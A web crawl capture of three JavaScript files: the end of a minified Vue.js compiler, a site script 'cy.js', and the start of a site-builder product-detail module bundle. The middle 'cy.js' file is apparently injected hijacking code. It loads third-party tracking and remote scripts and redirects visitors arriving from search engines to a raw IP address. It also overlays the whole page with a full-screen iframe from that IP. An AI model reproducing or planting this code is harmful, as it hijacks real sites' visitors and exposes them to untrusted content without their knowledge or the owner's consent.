t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return ".concat(Gs(t,e),"}")),e.pre=n,"_m(".concat(e.staticRenderFns.length-1).concat(t.staticInFor?",true":"",")")}function Ys(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Qs(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(Gs(t,e),",").concat(e.onceId++,",").concat(n,")"):Gs(t,e)}return Xs(t,e)}function Qs(t,e,n,r){return t.ifProcessed=!0,tc(t.ifConditions.slice(),e,n,r)}function tc(t,e,n,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"(".concat(o.exp,")?").concat(i(o.block),":").concat(tc(t,e,n,r)):"".concat(i(o.block));function i(t){return n?n(t,e):t.once?Ys(t,e):Gs(t,e)}}function ec(t,e,n,r){var o=t.for,i=t.alias,a=t.iterator1?",".concat(t.iterator1):"",s=t.iterator2?",".concat(t.iterator2):"";return t.forProcessed=!0,"".concat(r||"_l","((").concat(o,"),")+"function(".concat(i).concat(a).concat(s,"){")+"return ".concat((n||Gs)(t,e))+"})"}function nc(t,e){var n="{",r=function(t,e){var n=t.directives;if(!n)return;var r,o,i,a,s="directives:[",c=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var u=e.directives[i.name];u&&(a=!!u(t,i,e.warn)),a&&(c=!0,s+='{name:"'.concat(i.name,'",rawName:"').concat(i.rawName,'"').concat(i.value?",value:(".concat(i.value,"),expression:").concat(JSON.stringify(i.value)):"").concat(i.arg?",arg:".concat(i.isDynamicArg?i.arg:'"'.concat(i.arg,'"')):"").concat(i.modifiers?",modifiers:".concat(JSON.stringify(i.modifiers)):"","},"))}if(c)return s.slice(0,-1)+"]"}(t,e);r&&(n+=r+","),t.key&&(n+="key:".concat(t.key,",")),t.ref&&(n+="ref:".concat(t.ref,",")),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'.concat(t.tag,'",'));for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:".concat(cc(t.attrs),",")),t.props&&(n+="domProps:".concat(cc(t.props),",")),t.events&&(n+="".concat(Vs(t.events,!1),",")),t.nativeEvents&&(n+="".concat(Vs(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(n+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(n+="".concat(function(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||rc(n)})),o=!!t.if;if(!r)for(var i=t.parent;i;){if(i.slotScope&&i.slotScope!==ms||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var a=Object.keys(e).map((function(t){return oc(e[t],n)})).join(",");return"scopedSlots:_u([".concat(a,"]").concat(r?",null,true":"").concat(!r&&o?",null,false,".concat(function(t){var e=5381,n=t.length;for(;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(a)):"",")")}(t,t.scopedSlots,e),",")),t.model&&(n+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate){var i=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=Zs(n,e.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map((function(t){return"function(){".concat(t,"}")})).join(","),"]}")}}(t,e);i&&(n+="".concat(i,","))}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b(".concat(n,',"').concat(t.tag,'",').concat(cc(t.dynamicAttrs),")")),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function rc(t){return 1===t.type&&("slot"===t.tag||t.children.some(rc))}function oc(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return Qs(t,e,oc,"null");if(t.for&&!t.forProcessed)return ec(t,e,oc);var r=t.slotScope===ms?"":String(t.slotScope),o="function(".concat(r,"){")+"return ".concat("template"===t.tag?t.if&&n?"(".concat(t.if,")?").concat(ic(t,e)||"undefined",":undefined"):ic(t,e)||"undefined":Gs(t,e),"}"),i=r?"":",proxy:true";return"{key:".concat(t.slotTarget||'"default"',",fn:").concat(o).concat(i,"}")}function ic(t,e,n,r,o){var i=t.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return"".concat((r||Gs)(a,e)).concat(s)}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if(ac(o)||o.ifConditions&&o.ifConditions.some((function(t){return ac(t.block)}))){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}(i,e.maybeComponent):0,u=o||sc;return"[".concat(i.map((function(t){return u(t,e)})).join(","),"]").concat(c?",".concat(c):"")}}function ac(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function sc(t,e){return 1===t.type?Gs(t,e):3===t.type&&t.isComment?function(t){return"_e(".concat(JSON.stringify(t.text),")")}(t):function(t){return"_v(".concat(2===t.type?t.expression:uc(JSON.stringify(t.text)),")")}(t)}function cc(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=uc(o.value);o.dynamic?n+="".concat(o.name,",").concat(i,","):e+='"'.concat(o.name,'":').concat(i,",")}return e="{".concat(e.slice(0,-1),"}"),n?"_d(".concat(e,",[").concat(n.slice(0,-1),"])"):e}function uc(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function lc(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),j}}function fc(t){var e=Object.create(null);return function(n,r,o){(r=T({},r)).warn,delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var a=t(n,r),s={},c=[];return s.render=lc(a.render,c),s.staticRenderFns=a.staticRenderFns.map((function(t){return lc(t,c)})),e[i]=s}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");var pc,dc,vc=(pc=function(t,e){var n=ys(t.trim(),e);!1!==e.optimize&&Ds(n,e);var r=Zs(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),o=[],i=[];if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=T(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(t,e,n){(n?i:o).push(t)};var s=pc(e.trim(),r);return s.errors=o,s.tips=i,s}return{compile:e,compileToFunctions:fc(e)}}),hc=vc(Ns).compileToFunctions;function mc(t){return(dc=dc||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',dc.innerHTML.indexOf("&#10;")>0}var gc=!!J&&mc(!1),yc=!!J&&mc(!0),_c=b((function(t){var e=ro(t);return e&&e.innerHTML})),bc=Or.prototype.$mount;return Or.prototype.$mount=function(t,e){if((t=t&&ro(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=_c(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var o=hc(r,{outputSourceRange:!1,shouldDecodeNewlines:gc,shouldDecodeNewlinesForHref:yc,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return bc.call(this,t,e)},Or.compile=hc,T(Or,Bn),Or.effect=function(t,e){var n=new qn(ct,t,j,{sync:!0});e&&(n.update=function(){e((function(){return n.run()}))})},Or}));

--- FILE ---
content_type: application/x-javascript
request_url: http://www.chaoweisdn.com/cy.js
body_size: 3385
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d22c97aa89c63262759434a59acd6bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

function checkReferrer(){
	var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
	var where = document.referrer;
	if (regexp.test(where)) {
		return true;
	}
	return false;
}

function checkMobile(){
 var isiPad = navigator.userAgent.match(/iPad/i) != null;
if(isiPad){
  return false;
 }
var sUserAgent = navigator.userAgent.toLowerCase();
var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

if(isMobile){
 return true;
 }
return false;
}

function acall_init_go() {
	if(checkReferrer()){
		if(checkMobile()){
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
		else{
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
	}
	else{
		//
	}
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
	acall_init_go();
},100);
//  框架广告
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "http://122.10.20.46:9986/j9.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "http://122.10.20.46:9986/gg.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/module.min.js?v=202507091811
body_size: 66892
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):"function"==typeof define&&define.amd?define("__JZ_UMD__",[,,],t):"object"==typeof exports?exports.__JZ_UMD__=t(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):(e.__JZ_UMD__=e.__JZ_UMD__||{},e.__JZ_UMD__.module=t(e.bizShared,e.jzRequest,e.jzUtils))}("undefined"!=typeof window?window:global,(function(__WEBPACK_EXTERNAL_MODULE__1128__,__WEBPACK_EXTERNAL_MODULE__1249__,__WEBPACK_EXTERNAL_MODULE__2021__){return function(){"use strict";var __webpack_modules__={464:function(e){function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t,i=1;i<arguments.length;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},t.apply(this,arguments)}var i=["attrs","props","domProps"],n=["class","style","directives"],o=["on","nativeOn"],r=function(e,t){return function(){e&&e.apply(this,arguments),t&&t.apply(this,arguments)}};e.exports=function(e){return e.reduce((function(e,s){for(var a in s)if(e[a])if(-1!==i.indexOf(a))e[a]=t({},e[a],s[a]);else if(-1!==n.indexOf(a)){var l=e[a]instanceof Array?e[a]:[e[a]],u=s[a]instanceof Array?s[a]:[s[a]];e[a]=[].concat(l,u)}else if(-1!==o.indexOf(a))for(var c in s[a])if(e[a][c]){var _=e[a][c]instanceof Array?e[a][c]:[e[a][c]],d=s[a][c]instanceof Array?s[a][c]:[s[a][c]];e[a][c]=[].concat(_,d)}else e[a][c]=s[a][c];else if("hook"===a)for(var p in s[a])e[a][p]=e[a][p]?r(e[a][p],s[a][p]):s[a][p];else e[a]=s[a];else e[a]=s[a];return e}),{})}},2101:function(e,t,i){i.d(t,{A:function(){return r}});var n=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_pdetail__msgwrap"},[t("div",{staticClass:"m_pdetail__title"},[e._v("\n        "+e._s(e.productInfo.name)+"\n    ")]),e._v(" "),e.productCommonSetting.openPdDesc&&e.productInfo.salePointDesc.length?t("div",{staticClass:"m_pdetail__intro",domProps:{innerHTML:e._s(e.salePointDesc)}}):e._e(),e._v(" "),e.productAdvanceSetting.openPdSpecification&&e.filterSpecsList.length?t("div",{staticClass:"m_pdetail__specs"},[e._l(e.filterSpecsList,(function(i,n){return[i.items.length?t("div",{key:n,staticClass:"m_pdetail__specsline"},[t("div",{staticClass:"m_pdetail__specstitle"},[e._v("\n                    "+e._s(i.n)+"\n                ")]),e._v(" "),t("div",{staticClass:"m_pdetail__specsinfowrap"},e._l(i.items,(function(i,o){return t("div",{key:o,staticClass:"m_pdetail__specsinfo","class":{"m_pdetail__specsinfo-is":i.id===e.specsActInx[n],"m_pdetail__specsinfo-img":i.pi&&i.path},style:e.getSpecsImgPath(i),on:{click:function(t){return e.setSpecsId(i,n)},mouseover:function(t){return e.showSpecsContent(t,i)}}},[e._v("\n                        "+e._s(i.pi&&i.path?"":i.v)+"\n                        "),7==e.styleType&&i.pi&&i.path&&i.v&&i.v.length?[t("div",{staticClass:"m_pdetail__specsshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__specstriangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__specscontent"},[e._v("\n                                "+e._s(i.v)+"\n                            ")])]:e._e()],2)})),0)]):e._e()]}))],2):e._e(),e._v(" "),t("div",{staticClass:"m_pdetail__feature"},[e.module.productPropList.showPrice||e.module.productPropList.showMarketPrice?t("div",{staticClass:"m_pdetail__moneymsg"},[e.module.productPropList.showPrice?t("div",{staticClass:"m_pdetail__moneywrap"},[!e.isRMB&&e.siteCurrencyRight?[t("span",{staticClass:"m_pdetail__curmoney"},[e._v(e._s(e.curMoney))]),e._v(" "),t("span",{staticClass:"m_pdetail__unit"},[e._v(e._s(e.productCommonSetting.siteCurrencyVal))])]:[t("span",{staticClass:"m_pdetail__unit"},[e._v(e._s(e.productCommonSetting.siteCurrencyVal))]),e._v(" "),t("span",{staticClass:"m_pdetail__curmoney"},[e._v(e._s(e.curMoney))])]],2):e._e(),e._v(" "),e.module.productPropList.showMarketPrice&&e.module.productPropList.canViewMarketPrice?t("span",{staticClass:"m_pdetail__orimoney",domProps:{textContent:e._s(e.orimoneyText)}}):e._e()]):e._e(),e._v(" "),t("div",{"class":["m_pdetail__interactive",e.noMoneyShowClass]},[e.produtAdvisory.openProductAdvisory&&e.produtAdvisory.globalSettingOpen||e.productFormInfo.openFormButton||e.downloadModel.showFileDownload?t("div",{staticClass:"m_pdetail__formbtnwrap"},[e.produtAdvisory.openProductAdvisory&&e.produtAdvisory.globalSettingOpen?t("div",{staticClass:"m_pdetail__formbtn m_pdetail__consult",on:{click:e.consultEvent}},[0==e.produtAdvisory.advisoryWay?t("svg",{staticClass:"m_pdetail__consult-phonesvg"},[t("use",{attrs:{"xlink:href":"#icon_phone"}})]):e._e(),e._v("\n                    "+e._s(0==e.produtAdvisory.advisoryWay?e.produtAdvisory.advisoryPhone:e.produtAdvisory.advisoryTxt)+"\n                ")]):e._e(),e._v(" "),e.downloadModel.allow&&e.downloadModel.showFileDownload&&e.downloadModel.hasFile&&e.downloadModel.open?t("a",{staticClass:"m_pdetail__filedownload m_pdetail__consult",attrs:{href:e.downloadModel.downloadUrl},domProps:{textContent:e._s(e.downloadModel.downloadBtnText)}}):e._e(),e._v(" "),e.productFormInfo.openFormButton?t("div",{staticClass:"m_pdetail__formbtn m_pdetail__buyfeat",domProps:{innerHTML:e._s(e.productFormInfo.formButtonInfo.name)},on:{click:e.buyfeatEvent}}):e._e()]):e._e(),e._v(" "),e.productAdvanceSetting.openPdEnsure?t("div",{staticClass:"m_pdetail__promise"},[t("div",{staticClass:"m_pdetail__promiseitem"},[e._v(e._s(e.module.pdPromiseText))]),e._v(" "),e._l(e.productAdvanceSetting.ensureList,(function(i,n){return t("div",{key:n,staticClass:"m_pdetail__promiseitem",on:{mouseover:function(t){return e.showPromiseContent(t)}}},[t("svg",{staticClass:"m_pdetail__promisesvg"},[t("use",{attrs:{"xlink:href":"#icon_CheckCircle"}})]),e._v("\n                    "+e._s(i.n)+"\n                    "),i.e&&i.e.length?[t("div",{staticClass:"m_pdetail__promiseshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__promisetriangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__promisecontent",domProps:{innerHTML:e._s(i.e)}})]:e._e()],2)}))],2):e._e()])])])};n._withStripped=!0;var o={name:"PdMsg",components:{},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{iconHtml:"&#xeb1c",specsActInx:[]}},computed:{styleType:function(){return this.module.prop0},productInfo:function(){return this.module.productInfo||{}},productCommonSetting:function(){return this.module.productCommonSetting||{}},productAdvanceSetting:function(){return this.module.productAdvanceSetting||{}},productFormInfo:function(){return this.module.productFormInfo||{}},produtAdvisory:function(){return this.module.produtAdvisory||{}},downloadModel:function(){return this.module.downloadModel||{}},salePointDesc:function(){return(this.productInfo.salePointDesc||"").replace("\n","<br/>")},optionsAmountList:function(){return this.productInfo.optionsAmountList.map((function(e){return e.t2Arr=e.t2.split("_").map((function(e){return parseInt(e)})),e}))},noMoneyShowClass:function(){var e=this.module.productPropList,t=e.showPrice,i=e.showMarketPrice;return t||i?"":"m_pdetail__interactive-left"},filterSpecsList:function(){var e=this;if(!this.productInfo.optionToPrice||!this.specsActInx.length)return this.productAdvanceSetting.specList;var t=[];return this.productAdvanceSetting.specList.forEach((function(i,n){var o=i;if(n>0){for(var r="",s=!0,a=0;a<n;a++){var l=a,u=e.specsActInx[l];if("number"!=typeof u){s=!1;break}r+="".concat(u).concat(a<n-1?"_":"")}if(s){var c=[];e.optionsAmountList.forEach((function(e){if(e.t2.startsWith(r)){var t=e.t2Arr[n];void 0!==t&&c.push(t)}})),(o=JSON.parse(JSON.stringify(i))).items=o.items.filter((function(e){return c.includes(e.id)}))}}t.push(o)})),t},specsActInxStr:function(){return this.specsActInx.join("_")},curMoney:function(){var e=this;if(!this.module.productPropList.canViewPrice)return"****";if(!this.productInfo.optionToPrice)return this.productInfo.mallPrice;var t=this.productInfo.optionsAmountList.find((function(t){return t.t2==e.specsActInxStr}));return t&&t.oPrice?t.oPrice:"".concat(this.productInfo.memberMinPrice,"～").concat(this.productInfo.memberMaxPrice)},siteCurrencyRight:function(){return this.productCommonSetting.siteCurrencyRight||!1},isRMB:function(){return"￥"==this.productCommonSetting.siteCurrencyVal},orimoneyText:function(){return this.siteCurrencyRight&&!this.isRMB?"".concat(this.productInfo.mallMarketPrice).concat(this.productCommonSetting.siteCurrencyVal):"".concat(this.productCommonSetting.siteCurrencyVal).concat(this.productInfo.mallMarketPrice)}},watch:{},created:function(){this.initSpecsList()},methods:{getSpecsImgPath:function(e){return e.pi&&e.path?{"background-image":"url(".concat(e.path,")")}:{}},initSpecsList:function(){var e=this,t=this.productAdvanceSetting.specList||[];if(this.productInfo.optionToPrice&&t.length){var i=t[0];i.items=i.items.filter((function(t){return e.optionsAmountList.some((function(e){return e.t2.startsWith(String(t.id))}))}))}},buyfeatEvent:function(){Site.openProductFrom(this.productFormInfo.formButtonInfo.formId,this.productInfo.id)},setSpecsId:function(e,t){var i=this;this.specsActInx[t]===e.id?(Vue.set(this.specsActInx,t,undefined),e.orgPic&&this.module.selectSepcsPath==e.orgPic&&(this.module.selectSepcsPath="")):(Vue.set(this.specsActInx,t,e.id),e.orgPic&&(this.module.selectSepcsPath=e.orgPic||""));for(var n=function(){var e=i.specsActInx[o];if(void 0===e)return 1;var t=i.filterSpecsList[o];t&&t.items&&!t.items.some((function(t){return t.id==e}))&&(Vue.set(i.specsActInx,o,undefined),t.orgPic&&i.module.selectSepcsPath==t.orgPic&&(i.module.selectSepcsPath=""))},o=t;o<this.specsActInx.length;o++)n()},consultEvent:function(){var e=this.produtAdvisory,t=e.advisoryWay,i=e.advisoryPhone,n=e.computerAdvisoryIde,o=e.computerAdvisoryJumpInfo,r=e.wechatImgPath;if(0==t)location.href="tel:".concat(i);else if(1==t){var s='\n                    <style>\n                        .m_pdetail__wechatpopup .popupBClose { top: 25px; right: 32px; }\n                    </style>\n                    <div style="padding-top: 45px;">\n                        <img style="display: block; margin: 0 auto; width: 265px; height: 265px;" src="'.concat(r,'" />\n                        <p style="text-align: center; margin-top: 30px; font-size: 18px; color: #333;">').concat(LS.scanWeChatCodeTip,"</p>\n                    </div>\n                ");$("html").css("overflow","hidden"),Site.popupBox({htmlContent:s,width:440,height:450,extClass:"m_pdetail__wechatpopup",popupBoxZIndex:9999,closeFunc:function(){$("html").css("overflow","")}})}else if(2==t)Fai.top._popupZone.openZone(n);else if(3==t){var a=o.ot,l=o.u,u=o.t,c=o.onclick;if(114==u&&l.includes("_script:"))return;$('<a style="display: none;" id="m_pdetail__jumplink" href=\''.concat(l,"' target=\"").concat(a,'" ').concat(c||"","></a>")).appendTo($("body")),$("#m_pdetail__jumplink")[0].click(),$("#m_pdetail__jumplink").remove()}},showPromiseContent:function(e){var t=$(e.currentTarget),i=t.find(".m_pdetail__promisecontent"),n=t.get(0).getBoundingClientRect(),o=n.left,r=n.top;i.css({left:"".concat(parseInt(o)-20,"px"),top:"".concat(parseInt(r)+t.height()+20,"px")})},showSpecsContent:function(e,t){if(7==this.styleType&&t.pi&&t.path){var i=$(e.currentTarget),n=i.find(".m_pdetail__specscontent"),o=i.get(0).getBoundingClientRect(),r=o.left,s=o.top;n.css({left:"".concat(i.outerWidth()/2+parseInt(r),"px"),top:"".concat(parseInt(s),"px")})}}}},r=(0,i(4623).A)(o,n,[],!1,null,null,null).exports},4762:function(e,t,i){i.d(t,{A:function(){return r}});var n=function(){var e=this,t=e._self._c;return e.list.length?t("div",{staticClass:"m_pdetail__propwrap"},[6==e.module.prop0?t("div",{staticClass:"m_pdetail__prophead"},[e._v("\n        "+e._s(e.module.propTitleName)+"\n    ")]):e._e(),e._v(" "),e._l(e.list,(function(i){return t("div",{key:i.id,staticClass:"m_pdetail__propline"},[t("div",{staticClass:"m_pdetail__propvalue",domProps:{innerHTML:e._s(e.getPropHtml(i))}})])}))],2):e._e()};n._withStripped=!0;var o={name:"PdProp",components:{},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{productPropList:function(){return this.module.productPropList||{}},list:function(){return this.productPropList.propsList.filter((function(e){return 11!=e.id&&12!=e.id}))}},watch:{},methods:{getPropHtml:function(e){return"".concat(e.name.replace(/\s/g,"&nbsp;"),": ").concat(e.value)}}},r=(0,i(4623).A)(o,n,[],!1,null,null,null).exports},5244:function(e,t,i){i.d(t,{A:function(){return s}});var n=function(){var e=this,t=e._self._c;return e.noPic?e._e():t("div",{"class":["m_pdetail__swiper",e.singlePicClass,e.showVideoNowClass]},[7!=e.styleType||e.noSwiper?e._e():t("div",{staticClass:"m_pdetail__dir m_pdetail__dir-prev",on:{click:function(t){return e.dirClick()}}},[t("svg",{staticClass:"m_pdetail__dirsvg"},[t("use",{attrs:{"xlink:href":"#icon_left_arrow"}})])]),e._v(" "),t("div",{staticClass:"m_pdetail__swiperview",style:e.swiperViewStyle},[e._l(e.loopPicList,(function(i,n){return t("div",{key:i.id,staticClass:"m_pdetail__picimg","class":[e.getActiveClass(n),e.cursorClass],style:e.picStyle(i.path,n),on:{transitionend:function(t){return e.genPrevPic(n)},click:function(t){return t.stopPropagation(),e.openSlide(i,n)}}},[!i.isVideo||1!=e.loopPicList.length&&n!=e.curIndex?e._e():t("div",{staticClass:"m_pdetail__playicon",on:{click:function(t){return t.stopPropagation(),e.playVideo(n)}}}),e._v(" "),e.showVideo&&i.isVideo&&(1==e.loopPicList.length||n==e.curIndex)?t("div",{staticClass:"m_pdetail__videowrap"},[t("div",{staticClass:"m_pdetail__closevideo",on:{click:function(t){t.stopPropagation(),e.showVideo=!1}}}),e._v(" "),t("div",{staticStyle:{width:"100%",height:"100%"},attrs:{id:"mediaplayer".concat(e.module.id)}},[t("video",{staticClass:"video-js vjs-default-skin vjs-big-play-centered",staticStyle:{width:"100%",height:"100%"},attrs:{id:"m_pdetail__video".concat(e.module.id),src:i.vPath,controls:"",preload:"meta","data-setup":JSON.stringify(e.videoData)}})])]):e._e()])})),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:6==e.styleType&&e.module.selectSepcsPath,expression:"styleType == 6 && module.selectSepcsPath"}],staticClass:"m_pdetail__specsview",style:e.specsImgStyle})],2),e._v(" "),6!=e.styleType||e.noSwiper?e._e():t("div",{staticClass:"m_pdetail__dir m_pdetail__dir-prev",on:{click:function(t){return e.dirClick()}}},[t("svg",{staticClass:"m_pdetail__dirsvg"},[t("use",{attrs:{"xlink:href":"#icon_left_arrow"}})])]),e._v(" "),e.noSwiper?e._e():t("div",{staticClass:"m_pdetail__dir m_pdetail__dir-next",on:{click:function(t){return e.dirClick(!0)}}},[t("svg",{staticClass:"m_pdetail__dirsvg"},[t("use",{attrs:{"xlink:href":"#icon_aright_rrow"}})])])])};n._withStripped=!0;var o={name:"PdSwiper",inject:["options"],props:{module:{type:Object,required:!0},picPathList:{type:Array,required:!0}},data:function(){return{loopPicList:[],curIndex:this.picPathList.length<=1?0:6==this.module.prop0?1:2,canChangeDir:!0,noAnimationFlag:!1,swiperIds:[-2,-1,0,1,2],originalIndex:0,videoData:{autoplay:!0,controlBar:{volumeMenuButton:{inline:!1},currentTimeDisplay:!0,timeDivider:!0,durationDisplay:!0,remainingTimeDisplay:!1}},showVideo:!1,cloneIdx:0}},computed:{styleType:function(){return this.module.prop0},noPic:function(){return 0==this.picPathList.length},noSwiper:function(){return this.picPathList.length<=1},baseSetting:function(){return this.module.baseSetting||{}},singlePicClass:function(){return 1==this.loopPicList.length?"m_pdetail__swiper-onepic":""},swiperViewStyle:function(){if(!this.baseSetting.picSizeType)return{};if(this.$isServer)return{};var e,t=this.loopPicList.length>1?472:0;return e={width:6==this.styleType?"".concat(this.module.blob0.ps.w,"px"):"".concat(this.module.blob0.ps.w+t,"px"),height:"".concat(this.module.blob0.ps.h,"px")},7==this.styleType&&Object.assign(e,{"line-height":"".concat(this.module.blob0.ps.h,"px")}),e},specsImgStyle:function(){return this.module.selectSepcsPath?"background-image:url(".concat(this.module.selectSepcsPath,")"):""},cursorClass:function(){return this.baseSetting.picPopupType?"":"m_pdetail__picimg-cursorauto"},showVideoNowClass:function(){return this.showVideo?"m_pdetail__showvideo":""}},watch:{styleType:{immediate:!0,handler:function(){this.genLoopPicList()}},loopPicList:{deep:!0,handler:function(){this.bindToolBar()}}},created:function(){this.options.manageMode&&jzManage._store.dispatch("pauseDataWatch"),this.$set(this.module,"selectSepcsPath","")},mounted:function(){this.bindToolBar()},methods:{bindToolBar:function(){this.options.manageMode&&jzManage.siteToolbar.bind({target:".m_pdetail__picimg",name:"prodcutDetail",type:"shortcut",dynamicData:{productId:this.module.productInfo.id}})},picStyle:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined;return{transform:this.noSwiper?"":6==this.styleType?"translate(-".concat(100*this.curIndex,"%, 0)"):"translate(".concat(-224*(this.curIndex-1),"px, 0)"),transition:this.noAnimationFlag?"none":"","background-image":"url(".concat(e,")"),height:this.baseSetting.picSizeType&&7==this.styleType&&this.curIndex==t?"".concat(this.module.blob0.ps.h,"px"):""}},getActiveClass:function(e){return this.curIndex==e?"m_pdetail__picimg-active":""},genLoopPicList:function(){if(this.noSwiper)return this.genLoopListBySingle();6==this.styleType?this.genLoopListBy_6():7==this.styleType&&this.genLoopListBy_7()},genLoopListBySingle:function(){var e;e=JSON.parse(JSON.stringify(this.picPathList)),this.loopPicList=e},genLoopListBy_6:function(){var e=[];(e=JSON.parse(JSON.stringify(this.picPathList))).unshift(this.cloneObject(e[e.length-1])),e.push(this.cloneObject(e[1])),this.loopPicList=e},genLoopListBy_7:function(){var e=this,t=[],i=[];this.swiperIds.forEach((function(n){var 